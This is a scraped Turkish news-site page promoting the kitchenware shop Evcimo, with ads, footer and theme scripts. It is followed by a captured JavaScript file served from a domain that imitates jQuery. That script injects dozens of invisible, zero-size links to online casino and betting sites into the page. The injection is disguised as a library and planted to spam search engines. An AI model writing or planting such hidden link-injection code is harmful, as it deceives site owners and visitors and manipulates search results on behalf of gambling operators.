<h2>Kaliteli Ürünler Uygun Fiyata</h2>
<p>Emsan’dan Korkmaz’a, Arnica’dan Arzum’a aradığınız tüm ürünler Evcimo’da. Üstelik uygun fiyatlarla size bunulmakta. Binlerce seçenek arasında aradığınız ürün sizleri beklemekte. Birbirinden farklı satıcı seçenekleri ve en uygun fiyatlar ile ürünler sizlere sunulmakta. Aradığınız mutfak gereçlerinin adresi Evcimo olmakta. Aradığınız ürünü güvenli ve kolay bir şekilde alma fırsatı sizlere sunulmakta.</p>
<h2>Ücretsiz Kargo İmkânı</h2>
<p>Alışverişlerimizde en büyük maliyetler kalemlerinden birisi de kargo ücreti olmakta. Günümüzde kargo ücretleri 20 TL’ye kadar çıkmış bulunmakta. Evcimo’da ise aldığınız tüm ürünlerde ücretsiz kargo imkânı sunulmakta. Tüm ürünler ücretsiz kargo ile kapınıza ulaştırılmakta. Herhangi bir şart aranmaksızın herhangi bir alt limit beklenmeksizin tüm ürünlerde ücretsiz kargo Evcimo’da.</p>
<h2>Yüzlerce Marka Binlerce Ürün Seçeneği</h2>
<p>Evcimo bünyesinde barındırdığı güvenilir satıcılardan olan yüzlerce markayı size sunar. Aradığınız tüm mutfak gereçleri sizleri beklemekte. Tencereden, çay makinesine, çatal bıçak setlerinden yemek takımlarına kadar aradığınız tüm ürünler Evcimo’da uygun fiyatlar ile satılmaktadır. Evcimo’nun güvenli alt yapısı sayesinde istediğiniz ürünler ücretsiz kargo ile kapınıza kadar ulaştırılmaktadır. Aradığınız ürün binlerce seçenek arasında sizi beklemekte.</p>
<p><strong>Kaliteli ve arayıp bulamadığınız mutfak aletleri : </strong><a href="https://evcimo.com/pratik-mutfak-aletleri-c-1125"><strong>https://evcimo.com/pratik-mutfak-aletleri-c-1125</strong></a></p>
<p>&nbsp;</p>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/horse-riding.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Cappadocia Horse Riding Trips</div>
    <div class='byyaciklama'>Experience the enchanting landscapes of Cappadocia like never before with our immersive Cappadocia Horse Riding experience. </div>
    <div class='byyfiyat'>€35<strong style='text-decoration: line-through;'>€50</strong></div> <div class='byybuton'><a href='https://tripsmain.com/cappadocia-horse-riding' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                                    </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/duqqanda-egypt-night-partisi-h3070.html" class="prev">Duqqan’da “Egypt Night” partisi</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/asil-mucizeden-su-saniye-surprizi-h3055.html" class="next">Asil Mucize’den “Şu Saniye” sürprizi</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
                    </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://medyatikhaberler.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://medyatikhaberler.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://medyatikhaberler.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://medyatikhaberler.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://medyatikhaberler.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
      </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/146.js
body_size: 679
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet güncel giriş");
a.appendChild(linkText);
a.title = "ramadabet güncel giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica güncel giriş");
a.appendChild(linkText);
a.title = "slotica güncel giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand güncel giriş");
a.appendChild(linkText);
a.title = "leogrand güncel giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco güncel giriş");
a.appendChild(linkText);
a.title = "spinco güncel giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel");
a.appendChild(linkText);
a.title = "betsin güncel";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador giriş");
a.appendChild(linkText);
a.title = "betsalvador giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet güncel giriş");
a.appendChild(linkText);
a.title = "palazzobet güncel giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
